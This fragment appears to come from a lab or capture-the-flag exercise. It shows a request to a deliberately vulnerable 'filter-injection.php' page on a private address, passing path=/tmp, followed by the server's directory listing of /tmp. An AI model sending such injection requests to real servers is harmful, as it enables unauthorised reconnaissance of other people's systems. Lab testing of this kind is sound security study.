 10.0.0.67/filter-injection.p
10.0.0.67/filter-injection.php?path=/tmp
total 48K
drwxrwxrwt  8 root root 4.0K Jun 14 14:01 .
drwxr-xr-x 24 root root 4.0K Jun 14 14:01 ..
drwxrwxrwt  2 root root 4.0K Jun 14 14:01 .ICE-unix
drwxrwxrwt  2 root root 4.0K Jun 14 14:01 .X11-unix
drwxrwxrwt  2 root root 4.0K Jun 14 14:01 .font-unix
drwxrwxrwt  2 root root 4.0K Jun  8 23:07 VMwareDnD
drwxr-xr-x  2 root root 4.0K Jun 14 14:01 vmware-root
drwx------  2 root root 4.0K Jun 13 20:37 vmware-root-1268739903